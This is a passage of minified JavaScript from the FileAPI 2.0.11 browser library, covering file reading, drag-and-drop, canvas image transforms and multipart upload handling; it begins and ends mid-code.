d=b.type;"progress"==d?c(a,e,b,b.target.result,{loaded:b.loaded,total:b.total}):"loadend"==d?(X(h,P,j),h=null):c(a,e,b,b.target.result)});try{g?h["readAs"+f](a,g):h["readAs"+f](a)}catch(i){c(a,e,"error",b,{error:i.toString()})}}else c(a,e,"error",b,{error:"filreader_not_support_"+f})}function f(a,b){if(!a.type&&(s||a.size%4096===0&&a.size<=102400))if(w)try{var c=new w;Y(c,P,function(a){var d="error"!=a.type;d?(c.abort(),b(d)):b(!1,c.error)}),c.readAsDataURL(a)}catch(d){b(!1,d)}else b(null,new Error("FileReader is not supported"));else b(!0)}function g(a){return a&&(a.isFile||a.isDirectory)}function h(a){var b;return a.getAsEntry?b=a.getAsEntry():a.webkitGetAsEntry&&(b=a.webkitGetAsEntry()),b}function i(a,b){if(a)if(a.isFile)a.file(function(c){c.fullPath=a.fullPath,b(!1,[c],[c])},function(c){a.error=c,b("FileError.code: "+c.code,[],[a])});else if(a.isDirectory){var c=a.createReader(),d=!0,e=[],f=[a],g=function(c){a.error=c,b("DirectoryError.code: "+c.code,e,f)},j=function l(h){d&&(d=!1,h.length||(a.error=new Error("directory is empty"))),h.length?_.afor(h,function(a,b){i(b,function(b,d,h){b||(e=e.concat(d)),f=f.concat(h),a?a():c.readEntries(l,g)})}):b(!1,e,f)};c.readEntries(j,g)}else i(h(a),b);else{var k=new Error("invalid entry");a=new Object(a),a.error=k,b(k.message,[],[a])}}function j(a){var b={};return U(a,function(a,c){a&&"object"==typeof a&&void 0===a.nodeType&&(a=V({},a)),b[c]=a}),b}function k(a){return I.test(a&&a.tagName)}function l(a){return(a.originalEvent||a||"").dataTransfer||{}}function m(a){var b;for(b in a)if(a.hasOwnProperty(b)&&!(a[b]instanceof Object||"overlay"===b||"filter"===b))return!0;return!1}var n=1,o=function(){},p=a.document,q=p.doctype||{},r=a.navigator.userAgent,s=/safari\//i.test(r)&&!/chrome\//i.test(r),t=a.createObjectURL&&a||a.URL&&URL.revokeObjectURL&&URL||a.webkitURL&&webkitURL,u=a.Blob,v=a.File,w=a.FileReader,x=a.FormData,y=a.XMLHttpRequest,z=a.jQuery,A=!(!(v&&w&&(a.Uint8Array||x||y.prototype.sendAsBinary))||s&&/windows/i.test(r)),B=A&&"withCredentials"in new y,C=A&&!!u&&!!(u.prototype.webkitSlice||u.prototype.mozSlice||u.prototype.slice),D=(""+"".normalize).indexOf("[native code]")>0,E=a.dataURLtoBlob,F=/img/i,G=/canvas/i,H=/img|canvas/i,I=/input/i,J=/^data:[^,]+,/,K={}.toString,L=a.Math,M=function(b){return b=new a.Number(L.pow(1024,b)),b.from=function(a){return L.round(a*this)},b},N={},O=[],P="abort progress error load loadend",Q="status statusText readyState response responseXML responseText responseBody".split(" "),R="currentTarget",S="preventDefault",T=function(a){return a&&"length"in a},U=function(a,b,c){if(a)if(T(a))for(var d=0,e=a.length;e>d;d++)d in a&&b.call(c,a[d],d,a);else for(var f in a)a.hasOwnProperty(f)&&b.call(c,a[f],f,a)},V=function(a){for(var b=arguments,c=1,d=function(b,c){a[c]=b};c<b.length;c++)U(b[c],d);return a},W=function(a,b,c){if(a){var d=_.uid(a);N[d]||(N[d]={});var e=w&&a&&a instanceof w;U(b.split(/\s+/),function(b){z&&!e?z.event.add(a,b,c):(N[d][b]||(N[d][b]=[]),N[d][b].push(c),a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent?a.attachEvent("on"+b,c):a["on"+b]=c)})}},X=function(a,b,c){if(a){var d=_.uid(a),e=N[d]||{},f=w&&a&&a instanceof w;U(b.split(/\s+/),function(b){if(z&&!f)z.event.remove(a,b,c);else{for(var d=e[b]||[],g=d.length;g--;)if(d[g]===c){d.splice(g,1);break}a.addEventListener?a.removeEventListener(b,c,!1):a.detachEvent?a.detachEvent("on"+b,c):a["on"+b]=null}})}},Y=function(a,b,c){W(a,b,function d(e){X(a,b,d),c(e)})},Z=function(b){return b.target||(b.target=a.event&&a.event.srcElement||p),3===b.target.nodeType&&(b.target=b.target.parentNode),b},$=function(a){var b=p.createElement("input");return b.setAttribute("type","file"),a in b},_={version:"2.0.11",cors:!1,html5:!0,media:!1,formData:!0,multiPassResize:!0,debug:!1,pingUrl:!1,multiFlash:!1,flashAbortTimeout:0,withCredentials:!0,staticPath:"./dist/",flashUrl:0,flashImageUrl:0,postNameConcat:function(a,b){return a+(null!=b?"["+b+"]":"")},ext2mime:{jpg:"image/jpeg",tif:"image/tiff",txt:"text/plain"},accept:{"image/*":"art bm bmp dwg dxf cbr cbz fif fpx gif ico iefs jfif jpe jpeg jpg jps jut mcf nap nif pbm pcx pgm pict pm png pnm qif qtif ras rast rf rp svf tga tif tiff xbm xbm xpm xwd","audio/*":"m4a flac aac rm mpa wav wma ogg mp3 mp2 m3u mod amf dmf dsm far gdm imf it m15 med okt s3m stm sfx ult uni xm sid ac3 dts cue aif aiff wpl ape mac mpc mpp shn wv nsf spc gym adplug adx dsp adp ymf ast afc hps xs","video/*":"m4v 3gp nsv ts ty strm rm rmvb m3u ifo mov qt divx xvid bivx vob nrg img iso pva wmv asf asx ogm m2v avi bin dat dvr-ms mpg mpeg mp4 mkv avc vp3 svq3 nuv viv dv fli flv wpl"},uploadRetry:0,networkDownRetryTimeout:5e3,chunkSize:0,chunkUploadRetry:0,chunkNetworkDownRetryTimeout:2e3,KB:M(1),MB:M(2),GB:M(3),TB:M(4),EMPTY_PNG:"[data-uri]",expando:"fileapi"+(new Date).getTime(),uid:function(a){return a?a[_.expando]=a[_.expando]||_.uid():(++n,_.expando+n)},log:function(){_.debug&&a.console&&console.log&&(console.log.apply?console.log.apply(console,arguments):console.log([].join.call(arguments," ")))},newImage:function(a,b){var c=p.createElement("img");return b&&_.event.one(c,"error load",function(a){b("error"==a.type,c),c=null}),c.src=a,c},getXHR:function(){var b;if(y)b=new y;else if(a.ActiveXObject)try{b=new ActiveXObject("MSXML2.XMLHttp.3.0")}catch(c){b=new ActiveXObject("Microsoft.XMLHTTP")}return b},isArray:T,support:{dnd:B&&"ondrop"in p.createElement("div"),cors:B,html5:A,chunked:C,dataURI:!0,accept:$("accept"),multiple:$("multiple")},event:{on:W,off:X,one:Y,fix:Z},throttle:function(b,c){var d,e;return function(){e=arguments,d||(b.apply(a,e),d=setTimeout(function(){d=0,b.apply(a,e)},c))}},F:function(){},parseJSON:function(b){var c;return c=a.JSON&&JSON.parse?JSON.parse(b):new Function("return ("+b.replace(/([\r\n])/g,"\\$1")+");")()},trim:function(a){return a=String(a),a.trim?a.trim():a.replace(/^\s+|\s+$/g,"")},defer:function(){var a,c,d=[],e={resolve:function(b,f){for(e.resolve=o,c=b||!1,a=f;f=d.shift();)f(c,a)},then:function(e){c!==b?e(c,a):d.push(e)}};return e},queue:function(a){var b=0,c=0,d=!1,e=!1,f={inc:function(){c++},next:function(){b++,setTimeout(f.check,0)},check:function(){b>=c&&!d&&f.end()},isFail:function(){return d},fail:function(){!d&&a(d=!0)},end:function(){e||(e=!0,a())}};return f},each:U,afor:function(a,b){var c=0,d=a.length;T(a)&&d--?!function e(){b(d!=c&&e,a[c],c++)}():b(!1)},extend:V,isFile:function(a){return"[object File]"===K.call(a)},isBlob:function(a){return this.isFile(a)||"[object Blob]"===K.call(a)},isCanvas:function(a){return a&&G.test(a.nodeName)},getFilesFilter:function(a){return a="string"==typeof a?a:a.getAttribute&&a.getAttribute("accept")||"",a?new RegExp("("+a.replace(/\./g,"\\.").replace(/,/g,"|")+")$","i"):/./},readAsDataURL:function(a,b){_.isCanvas(a)?c(a,b,"load",_.toDataURL(a)):e(a,b,"DataURL")},readAsBinaryString:function(a,b){d("BinaryString")?e(a,b,"BinaryString"):e(a,function(a){if("load"==a.type)try{a.result=_.toBinaryString(a.result)}catch(c){a.type="error",a.message=c.toString()}b(a)},"DataURL")},readAsArrayBuffer:function(a,b){e(a,b,"ArrayBuffer")},readAsText:function(a,b,c){c||(c=b,b="utf-8"),e(a,c,"Text",b)},toDataURL:function(a,b){return"string"==typeof a?a:a.toDataURL?a.toDataURL(b||"image/png"):void 0},toBinaryString:function(b){return a.atob(_.toDataURL(b).replace(J,""))},readAsImage:function(a,d,e){if(_.isFile(a))if(t){var f=t.createObjectURL(a);f===b?c(a,d,"error"):_.readAsImage(f,d,e)}else _.readAsDataURL(a,function(b){"load"==b.type?_.readAsImage(b.result,d,e):(e||"error"==b.type)&&c(a,d,b,null,{loaded:b.loaded,total:b.total})});else if(_.isCanvas(a))c(a,d,"load",a);else if(F.test(a.nodeName))if(a.complete)c(a,d,"load",a);else{var g="error abort load";Y(a,g,function i(b){"load"==b.type&&t&&t.revokeObjectURL(a.src),X(a,g,i),c(a,d,b,a)})}else if(a.iframe)c(a,d,{type:"error"});else{var h=_.newImage(a.dataURL||a);_.readAsImage(h,d,e)}},checkFileObj:function(a){var b={},c=_.accept;return"object"==typeof a?b=a:b.name=(a+"").split(/\\|\//g).pop(),null==b.type&&(b.type=b.name.split(".").pop()),U(c,function(a,c){a=new RegExp(a.replace(/\s/g,"|"),"i"),(a.test(b.type)||_.ext2mime[b.type])&&(b.type=_.ext2mime[b.type]||c.split("/")[0]+"/"+b.type)}),b},getDropFiles:function(a,b){var c,d=[],e=[],j=l(a),k=j.files,m=j.items,n=T(m)&&m[0]&&h(m[0]),o=_.queue(function(){b(d,e)});if(n)if(D&&k){var p,q,r=k.length;for(c=new Array(r);r--;){p=k[r];try{q=h(m[r])}catch(s){_.log("[err] getDropFiles: ",s),q=null}c[r]=g(q)&&(q.isDirectory||q.isFile&&p.name==p.name.normalize("NFC"))?q:p}}else c=m;else c=k;U(c||[],function(a){o.inc();try{n&&g(a)?i(a,function(a,b,c){a?_.log("[err] getDropFiles:",a):d.push.apply(d,b),e.push.apply(e,c),o.next()}):f(a,function(b,c){b?d.push(a):a.error=c,e.push(a),o.next()})}catch(b){o.next(),_.log("[err] getDropFiles: ",b)}}),o.check()},getFiles:function(a,b,c){var d=[];return c?(_.filterFiles(_.getFiles(a),b,c),null):(a.jquery&&(a.each(function(){d=d.concat(_.getFiles(this))}),a=d,d=[]),"string"==typeof b&&(b=_.getFilesFilter(b)),a.originalEvent?a=Z(a.originalEvent):a.srcElement&&(a=Z(a)),a.dataTransfer?a=a.dataTransfer:a.target&&(a=a.target),a.files?(d=a.files,A||(d[0].blob=a,d[0].iframe=!0)):!A&&k(a)?_.trim(a.value)&&(d=[_.checkFileObj(a.value)],d[0].blob=a,d[0].iframe=!0):T(a)&&(d=a),_.filter(d,function(a){return!b||b.test(a.name)}))},getTotalSize:function(a){for(var b=0,c=a&&a.length;c--;)b+=a[c].size;return b},getInfo:function(a,b){var c={},d=O.concat();_.isFile(a)?!function e(){var f=d.shift();f?f.test(a.type)?f(a,function(a,d){a?b(a):(V(c,d),e())}):e():b(!1,c)}():b("not_support_info",c)},addInfoReader:function(a,b){b.test=function(b){return a.test(b)},O.push(b)},filter:function(a,b){for(var c,d=[],e=0,f=a.length;f>e;e++)e in a&&(c=a[e],b.call(c,c,e,a)&&d.push(c));return d},filterFiles:function(a,b,c){if(a.length){var d,e=a.concat(),f=[],g=[];!function h(){e.length?(d=e.shift(),_.getInfo(d,function(a,c){(b(d,a?!1:c)?f:g).push(d),h()})):c(f,g)}()}else c([],a)},upload:function(a){a=V({jsonp:"callback",prepare:_.F,beforeupload:_.F,upload:_.F,fileupload:_.F,fileprogress:_.F,filecomplete:_.F,progress:_.F,complete:_.F,pause:_.F,imageOriginal:!0,chunkSize:_.chunkSize,chunkUploadRetry:_.chunkUploadRetry,uploadRetry:_.uploadRetry},a),a.imageAutoOrientation&&!a.imageTransform&&(a.imageTransform={rotate:"auto"});var b,c=new _.XHR(a),d=this._getFilesDataArray(a.files),e=this,f=0,g=0,h=!1;return U(d,function(a){f+=a.size}),c.files=[],U(d,function(a){c.files.push(a.file)}),c.total=f,c.loaded=0,c.filesLeft=d.length,a.beforeupload(c,a),b=function(){var i=d.shift(),k=i&&i.file,l=!1,m=j(a);if(c.filesLeft=d.length,k&&k.name===_.expando&&(k=null,_.log("[warn] FileAPI.upload() — called without files")),("abort"!=c.statusText||c.current)&&i){if(h=!1,c.currentFile=k,k&&a.prepare(k,m)===!1)return void b.call(e);m.file=k,e._getFormData(m,i,function(h){g||a.upload(c,a);var j=new _.XHR(V({},m,{upload:k?function(){a.fileupload(k,j,m)}:o,progress:k?function(b){l||(l=b.loaded===b.total,a.fileprogress({type:"progress",total:i.total=b.total,loaded:i.loaded=b.loaded},k,j,m),a.progress({type:"progress",total:f,loaded:c.loaded=g+i.size*(b.loaded/b.total)||0},k,j,m))}:o,complete:function(d){U(Q,function(a){c[a]=j[a]}),k&&(i.total=i.total||i.size,i.loaded=i.total,d||(this.progress(i),l=!0,g+=i.size,c.loaded=g),a.filecomplete(d,j,k,m)),setTimeout(function(){b.call(e)},0)}}));c.abort=function(a){a||(d.length=0),this.current=a,j.abort()},j.send(h)})}else{var n=200==c.status||201==c.status||204==c.status;a.complete(n?!1:c.statusText||"error",c,a),h=!0}},setTimeout(b,0),c.append=function(a,g){a=_._getFilesDataArray([].concat(a)),U(a,function(a){f+=a.size,c.files.push(a.file),g?d.unshift(a):d.push(a)}),c.statusText="",h&&b.call(e)},c.remove=function(a){for(var b,c=d.length;c--;)d[c].file==a&&(b=d.splice(c,1),f-=b.size);return b},c},_getFilesDataArray:function(a){var b=[],c={};if(k(a)){var d=_.getFiles(a);c[a.name||"file"]=null!==a.getAttribute("multiple")?d:d[0]}else T(a)&&k(a[0])?U(a,function(a){c[a.name||"file"]=_.getFiles(a)}):c=a;return U(c,function e(a,c){T(a)?U(a,function(a){e(a,c)}):a&&(a.name||a.image)&&b.push({name:c,file:a,size:a.size,total:a.size,loaded:0})}),b.length||b.push({file:{name:_.expando}}),b},_getFormData:function(a,b,c){var d=b.file,e=b.name,f=d.name,g=d.type,h=_.support.transform&&a.imageTransform,i=new _.Form,j=_.queue(function(){c(i)}),k=h&&m(h),l=_.postNameConcat;U(a.data,function n(a,b){"object"==typeof a?U(a,function(a,c){n(a,l(b,c))}):i.append(b,a)}),function o(b){b.image?(j.inc(),b.toData(function(a,b){f=f||(new Date).getTime()+".png",o(b),j.next()})):_.Image&&h&&(/^image/.test(b.type)||H.test(b.nodeName))?(j.inc(),k&&(h=[h]),_.Image.transform(b,h,a.imageAutoOrientation,function(c,d){if(k&&!c)E||_.flashEngine||(i.multipart=!0),i.append(e,d[0],f,h[0].type||g);else{var m=0;c||U(d,function(a,b){E||_.flashEngine||(i.multipart=!0),h[b].postName||(m=1),i.append(h[b].postName||l(e,b),a,f,h[b].type||g)}),(c||a.imageOriginal)&&i.append(l(e,m?"original":null),b,f,g)}j.next()})):f!==_.expando&&i.append(e,b,f)}(d),j.check()},reset:function(a,b){var c,d;return z?(d=z(a).clone(!0).insertBefore(a).val("")[0],b||z(a).remove()):(c=a.parentNode,d=c.insertBefore(a.cloneNode(!0),a),d.value="",b||c.removeChild(a),U(N[_.uid(a)],function(b,c){U(b,function(b){X(a,c,b),W(d,c,b)})})),d},load:function(a,b){var c=_.getXHR();return c?(c.open("GET",a,!0),c.overrideMimeType&&c.overrideMimeType("text/plain; charset=x-user-defined"),W(c,"progress",function(a){a.lengthComputable&&b({type:a.type,loaded:a.loaded,total:a.total},c)}),c.onreadystatechange=function(){if(4==c.readyState)if(c.onreadystatechange=null,200==c.status){a=a.split("/");var d={name:a[a.length-1],size:c.getResponseHeader("Content-Length"),type:c.getResponseHeader("Content-Type")};d.dataURL="data:"+d.type+";base64,"+_.encode64(c.responseBody||c.responseText),b({type:"load",result:d},c)}else b({type:"error"},c)},c.send(null)):b({type:"error"}),c},encode64:function(a){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",c="",d=0;for("string"!=typeof a&&(a=String(a));d<a.length;){var e,f,g=255&a.charCodeAt(d++),h=255&a.charCodeAt(d++),i=255&a.charCodeAt(d++),j=g>>2,k=(3&g)<<4|h>>4;isNaN(h)?e=f=64:(e=(15&h)<<2|i>>6,f=isNaN(i)?64:63&i),c+=b.charAt(j)+b.charAt(k)+b.charAt(e)+b.charAt(f)}return c}};_.addInfoReader(/^image/,function(a,b){if(!a.__dimensions){var c=a.__dimensions=_.defer();_.readAsImage(a,function(a){var b=a.target;c.resolve("load"==a.type?!1:"error",{width:b.width,height:b.height}),b.src=_.EMPTY_PNG,b=null})}a.__dimensions.then(b)}),_.event.dnd=function(a,b,c){var d,e;c||(c=b,b=_.F),w?(W(a,"dragenter dragleave dragover",b.ff=b.ff||function(a){for(var c=l(a).types,f=c&&c.length,g=!1;f--;)if(~c[f].indexOf("File")){a[S](),e!==a.type&&(e=a.type,"dragleave"!=e&&b.call(a[R],!0,a),g=!0);break}g&&(clearTimeout(d),d=setTimeout(function(){b.call(a[R],"dragleave"!=e,a)},50))}),W(a,"drop",c.ff=c.ff||function(a){a[S](),e=0,b.call(a[R],!1,a),_.getDropFiles(a,function(b,d){c.call(a[R],b,d,a)})})):_.log("Drag'n'Drop -- not supported")},_.event.dnd.off=function(a,b,c){X(a,"dragenter dragleave dragover",b.ff),X(a,"drop",c.ff)},z&&!z.fn.dnd&&(z.fn.dnd=function(a,b){return this.each(function(){_.event.dnd(this,a,b)})},z.fn.offdnd=function(a,b){return this.each(function(){_.event.dnd.off(this,a,b)})}),a.FileAPI=V(_,a.FileAPI),_.log("FileAPI: "+_.version),_.log("protocol: "+a.location.protocol),_.log("doctype: ["+q.name+"] "+q.publicId+" "+q.systemId),U(p.getElementsByTagName("meta"),function(a){/x-ua-compatible/i.test(a.getAttribute("http-equiv"))&&_.log("meta.http-equiv: "+a.getAttribute("content"))}),_.flashUrl||(_.flashUrl=_.staticPath+"FileAPI.flash.swf"),_.flashImageUrl||(_.flashImageUrl=_.staticPath+"FileAPI.flash.image.swf"),_.flashWebcamUrl||(_.flashWebcamUrl=_.staticPath+"FileAPI.flash.camera.swf")}(window,void 0),function(a,b,c){"use strict";function d(b){if(b instanceof d){var c=new d(b.file);return a.extend(c.matrix,b.matrix),c}return this instanceof d?(this.file=b,this.size=b.size||100,void(this.matrix={sx:0,sy:0,sw:0,sh:0,dx:0,dy:0,dw:0,dh:0,resize:0,deg:0,quality:1,filter:0})):new d(b)}var e=Math.min,f=Math.round,g=function(){return b.createElement("canvas")},h=!1,i={8:270,3:180,6:90,7:270,4:180,5:90};try{h=g().toDataURL("image/png").indexOf("data:image/png")>-1}catch(j){}d.prototype={image:!0,constructor:d,set:function(b){return a.extend(this.matrix,b),this},crop:function(a,b,d,e){return d===c&&(d=a,e=b,a=b=0),this.set({sx:a,sy:b,sw:d,sh:e||d})},resize:function(a,b,c){return/min|max|height|width/.test(b)&&(c=b,b=a),this.set({dw:a,dh:b||a,resize:c})},preview:function(a,b){return this.resize(a,b||a,"preview")},rotate:function(a){return this.set({deg:a})},filter:function(a){return this.set({filter:a})},overlay:function(a){return this.set({overlay:a})},clone:function(){return new d(this)},_load:function(b,c){var d=this;/img|video/i.test(b.nodeName)?c.call(d,null,b):a.readAsImage(b,function(a){c.call(d,"load"!=a.type,a.result)})},_apply:function(b,c){var f,h=g(),i=this.getMatrix(b),j=h.getContext("2d"),k=b.videoWidth||b.width,l=b.videoHeight||b.height,m=i.deg,n=i.dw,o=i.dh,p=k,q=l,r=i.filter,s=b,t=i.overlay,u=a.queue(function(){b.src=a.EMPTY_PNG,c(!1,h)}),v=a.renderImageToCanvas;for(m-=360*Math.floor(m/360),b._type=this.file.type;i.multipass&&e(p/n,q/o)>2;)p=p/2+.5|0,q=q/2+.5|0,f=g(),f.width=p,f.height=q,s!==b?(v(f,s,0,0,s.width,s.height,0,0,p,q),s=f):(s=f,v(s,b,i.sx,i.sy,i.sw,i.sh,0,0,p,q),i.sx=i.sy=i.sw=i.sh=0);h.width=m%180?o:n,h.height=m%180?n:o,h.type=i.type,h.quality=i.quality,j.rotate(m*Math.PI/180),v(j.canvas,s,i.sx,i.sy,i.sw||s.width,i.sh||s.height,180==m||270==m?-n:0,90==m||180==m?-o:0,n,o),n=h.width,o=h.height,t&&a.each([].concat(t),function(b){u.inc();var c=new window.Image,d=function(){var e=0|b.x,f=0|b.y,g=b.w||c.width,h=b.h||c.height,i=b.rel;e=1==i||4==i||7==i?(n-g+e)/2:2==i||5==i||8==i?n-(g+e):e,f=3==i||4==i||5==i?(o-h+f)/2:i>=6?o-(h+f):f,a.event.off(c,"error load abort",d);try{j.globalAlpha=b.opacity||1,j.drawImage(c,e,f,g,h)}catch(k){}u.next()};a.event.on(c,"error load abort",d),c.src=b.src,c.complete&&d()}),r&&(u.inc(),d.applyFilter(h,r,u.next)),u.check()},getMatrix:function(b){var c=a.extend({},this.matrix),d=c.sw=c.sw||b.videoWidth||b.naturalWidth||b.width,g=c.sh=c.sh||b.videoHeight||b.naturalHeight||b.height,h=c.dw=c.dw||d,i=c.dh=c.dh||g,j=d/g,k=h/i,l=c.resize;if("preview"==l){if(h!=d||i!=g){var m,n;k>=j?(m=d,n=m/k):(n=g,m=n*k),(m!=d||n!=g)&&(c.sx=~~((d-m)/2),c.sy=~~((g-n)/2),d=m,g=n)}}else"height"==l?h=i*j:"width"==l?i=h/j:l&&(d>h||g>i?"min"==l?(h=f(k>j?e(d,h):i*j),i=f(k>j?h/j:e(g,i))):(h=f(j>=k?e(d,h):i*j),i=f(j>=k?h/j:e(g,i))):(h=d,i=g));return c.sw=d,c.sh=g,c.dw=h,c.dh=i,c.multipass=a.multiPassResize,c},_trans:function(b){this._load(this.file,function(c,d){if(c)b(c);else try{this._apply(d,b)}catch(c){a.log("[err] FileAPI.Image.fn._apply:",c),b(c)}})},get:function(b){if(a.support.transform){var c=this,d=c.matrix;"auto"==d.deg?a.getInfo(c.file,function(a,e){d.deg=i[e&&e.exif&&e.exif.Orientation]||0,c._trans(b)}):c._trans(b)}else b("not_support_transform");return this},toData:function(a){return this.get(a)}},d.exifOrientation=i,d.transform=function(b,e,f,g){function h(h,i){var j={},k=a.queue(function(a){g(a,j)});h?k.fail():a.each(e,function(a,e){if(!k.isFail()){var g=new d(i.nodeType?i:b),h="function"==typeof a;if(h?a(i,g):a.width?g[a.preview?"preview":"resize"](a.width,a.height,a.strategy):a.maxWidth&&(i.width>a.maxWidth||i.height>a.maxHeight)&&g.resize(a.maxWidth,a.maxHeight,"max"),a.crop){var l=a.crop;g.crop(0|l.x,0|l.y,l.w||l.width,l.h||l.height)}a.rotate===c&&f&&(a.rotate="auto"),g.set({type:g.matrix.type||a.type||b.type||"image/png"}),h||g.set({deg:a.rotate,overlay:a.overlay,filter:a.filter,quality:a.quality||1}),k.inc(),g.toData(function(a,b){a?k.fail():(j[e]=b,k.next())})}})}b.width?h(!1,b):a.getInfo(b,h)},a.each(["TOP","CENTER","BOTTOM"],function(b,c){a.each(["LEFT","CENTER","RIGHT"],function(a,e){d[b+"_"+a]=3*c+e,d[a+"_"+b]=3*c+e})}),d.toCanvas=function(a){var c=b.createElement("canvas");return c.width=a.videoWidth||a.width,c.height=a.videoHeight||a.height,c.getContext("2d").drawImage(a,0,0),c},d.fromDataURL=function(b,c,d){var e=a.newImage(b);a.extend(e,c),d(e)},d.applyFilter=function(b,c,e){"function"==typeof c?c(b,e):window.Caman&&window.Caman("IMG"==b.tagName?d.toCanvas(b):b,function(){"string"==typeof c?this[c]():a.each(c,function(a,b){this[b](a)},this),this.render(e)})},a.renderImageToCanvas=function(b,c,d,e,f,g,h,i,j,k){try{return b.getContext("2d").drawImage(c,d,e,f,g,h,i,j,k)}catch(l){throw a.log("renderImageToCanvas failed"),l}},a.support.canvas=a.support.transform=h,a.Image=d}(FileAPI,document),function(a){"use strict";a(FileAPI)}(function(a){"use strict";if(window.navigator&&window.navigator.platform&&/iP(hone|od|ad)/.test(window.navigator.platform)){var b=a.renderImageToCanvas;a.detectSubsampling=function(a){var b,c;return a.width*a.height>1048576?(b=document.createElement("canvas"),b.width=b.height=1,c=b.getContext("2d"),c.drawImage(a,-a.width+1,0),0===c.getImageData(0,0,1,1).data[3]):!1},a.detectVerticalSquash=function(a,b){var c,d,e,f,g,h=a.naturalHeight||a.height,i=document.createElement("canvas"),j=i.getContext("2d");for(b&&(h/=2),i.width=1,i.height=h,j.drawImage(a,0,0),c=j.getImageData(0,0,1,h).data,d=0,e=h,f=h;f>d;)g=c[4*(f-1)+3],0===g?e=f:d=f,f=e+d>>1;return f/h||1},a.renderImageToCanvas=function(c,d,e,f,g,h,i,j,k,l){if("image/jpeg"===d._type){var m,n,o,p,q=c.getContext("2d"),r=document.createElement("canvas"),s=1024,t=r.getContext("2d");if(r.width=s,r.height=s,q.save(),m=a.detectSubsampling(d),m&&(e/=2,f/=2,g/=2,h/=2),n=a.detectVerticalSquash(d,m),m||1!==n){for(f*=n,k=Math.ceil(s*k/g),l=Math.ceil(s*l/h/n),j=0,p=0;h>p;){for(i=0,o=0;g>o;)t.clearRect(0,0,s,s),t.drawImage(d,e,f,g,h,-o,-p,g,h),q.drawImage(r,0,0,s,s,i,j,k,l),o+=s,i+=k;p+=s,j+=l}return q.restore(),c}}return b(c,d,e,f,g,h,i,j,k,l)}}}),function(a,b){"use strict";function c(b,c,d){var e=b.blob,f=b.file;if(f){if(!e.toDataURL)return void a.readAsBinaryString(e,function(a){"load"==a.type&&c(b,a.result)});var g={"image/jpeg":".jpe?g","image/png":".png"},h=g[b.type]?b.type:"image/png",i=g[h]||".png",j=e.quality||1;f.match(new RegExp(i+"$","i"))||(f+=i.replace("?","")),b.file=f,b.type=h,!d&&e.toBlob?e.toBlob(function(a){c(b,a)},h,j):c(b,a.toBinaryString(e.toDataURL(h,j)))}else c(b,e)}var d=b.document,e=b.FormData,f=function(){this.items=[]},g=b.encodeURIComponent;f.prototype={append:function(a,b,c,d){this.items.push({name:a,blob:b&&b.blob||(void 0==b?"":b),file:b&&(c||b.name),type:b&&(d||b.type)})},each:function(a){for(var b=0,c=this.items.length;c>b;b++)a.call(this,this.items[b])},toData:function(b,c){c._chunked=a.support.chunked&&c.chunkSize>0&&1==a.filter(this.items,function(a){return a.file}).length,a.support.html5?a.formData&&!this.multipart&&e?c._chunked?(a.log("FileAPI.Form.toPlainData"),this.toPlainData(b)):(a.log("FileAPI.Form.toFormData"),this.toFormData(b)):(a.log("FileAPI.Form.toMultipartData"),this.toMultipartData(b)):(a.log("FileAPI.Form.toHtmlData"),this.toHtmlData(b))},_to:function(b,c,d,e){var f=a.queue(function(){c(b)});this.each(function(g){try{d(g,b,f,e)}catch(h){a.log("FileAPI.Form._to: "+h.message),c(h)}}),f.check()},toHtmlData:function(b){this._to(d.createDocumentFragment(),b,function(b,c){var e,f=b.blob;b.file?(a.reset(f,!0),f.name=b.name,f.disabled=!1,c.appendChild(f)):(e=d.createElement("input"),e.name=b.name,e.type="hidden",e.value=f,c.appendChild(e))})},toPlainData:function(a){this._to({},a,function(a,b,d){a.file&&(b.type=a.file),a.blob.toBlob?(d.inc(),c(a,function(a,c){b.name=a.name,b.file=c,b.size=c.length,b.type=a.type,d.next()})):a.file?(b.name=a.blob.name,b.file=a.blob,b.size=a.blob.size,b.type=a.type):(b.params||(b.params=[]),b.params.push(g(a.name)+"="+g(a.blob))),b.start=-1,b.end=b.file&&b.file.FileAPIReadPosition||-1,b.retry=0})},toFormData:function(a){this._to(new e,a,function(a,b,d){a.blob&&a.blob.toBlob?(d.inc(),c(a,function(a,c){b.append(a.name,c,a.file),d.next()})):a.file?b.append(a.name,a.blob,a.file):b.append(a.name,a.blob),a.file&&b.append("_"+a.name,a.file)})},toMultipartData:function(b){this._to([],b,function(a,b,d,e){d.inc(),c(a,function(a,c){b.push("--_"+e+('\r\nContent-Disposition: form-data; name="'+a.name+'"'+(a.file?'; filename="'+g(a.file)+'"':"")+(a.file?"\r\nContent-Type: "+(a.type||"application/octet-stream"):"")+"\r\n\r\n"+(a.file?c:g(c))+"\r\n")),d.next()},!0)},a.expando)}},a.Form=f}(FileAPI,window),function(a,b){"use strict";var c=function(){},d=a.document,e=function(a){this.uid=b.uid(),this.xhr={abort:c,getResponseHeader:c,getAllResponseHeaders:c},this.options=a},f={"":1,XML:1,Text:1,Body:1};e.prototype={status:0,statusText:"",constructor:e,getResponseHeader:function(a){return this.xhr.getResponseHeader(a)},getAllResponseHeaders:function(){return this.xhr.getAllResponseHeaders()||{}},end:function(d,e){var f=this,g=f.options;f.end=f.abort=c,f.status=d,e&&(f.statusText=e),b.log("xhr.end:",d,e),g.complete(200==d||201==d?!1:f.statusText||"unknown",f),f.xhr&&f.xhr.node&&setTimeout(function(){var b=f.xhr.node;try{b.parentNode.removeChild(b)}catch(c){}try{delete a[f.uid]}catch(c){}a[f.uid]=f.xhr.node=null},9)},abort:function(){this.end(0,"abort"),this.xhr&&(this.xhr.aborted=!0,this.xhr.abort())},send:function(a){var b=this,c=this.options;a.toData(function(a){a instanceof Error?b.end(0,a.message):(c.upload(c,b),b._send.call(b,c,a))},c)},_send:function(c,e){var g,h=this,i=h.uid,j=h.uid+"Load",k=c.url;if(b.log("XHR._send:",e),c.cache||(k+=(~k.indexOf("?")?"&":"?")+b.uid()),e.nodeName){var l=c.jsonp;k=k.replace(/([a-z]+)=(\?)/i,"$1="+i),c.upload(c,h);var m=function(a){if(~k.indexOf(a.origin))try{var 